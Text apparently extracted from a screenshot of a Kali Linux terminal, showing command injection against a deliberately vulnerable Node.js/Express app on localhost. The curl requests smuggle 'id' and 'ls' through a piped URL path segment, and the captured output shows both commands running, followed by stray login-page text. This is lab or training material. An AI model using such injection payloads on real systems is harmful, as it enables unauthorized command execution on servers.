 kali@kali: ~/Desktop/vuln-node.js-express.js-app × kali@kali: ~/Desktop/vuln-node.js-express.js-app ×
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/Desktop/vuln-node.js-express.js-app]
└─$ curl "http://localhost:5000/v1/status/bud%20|%20id"
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),107(bluetoo
th),115(scanner),127(lpadmin),135(wireshark),137(kaboxer)
sneat
┌──(kali㉿kali)-[~/Desktop/vuln-node.js-express.js-app]
└─$ curl "http://localhost:5000/v1/status/bud%20|ls"
app_err.log
app.log
db
DEVLOG.md
docker-compose.yml
Dockerfile
node_modules
nodemon.json
package.json
package-lock.json
populate.sh
README.md
reports
src
uploads
Welcome to Sneat! 👋
uid=1000(kali) gid=1000(kali)
groups=1000(kali),4(adm),20(dialout),24(cdrom),2
5(floppy),27(sudo),29(audio),30(dip),44(video),46(
plugdev),100(users),101(netdev),107(bluetooth),115(
scanner),127(lpadmin),135(wireshark),137(kaboxer)
EMAIL OR USERNAME
Enter your email or username
PASSWORD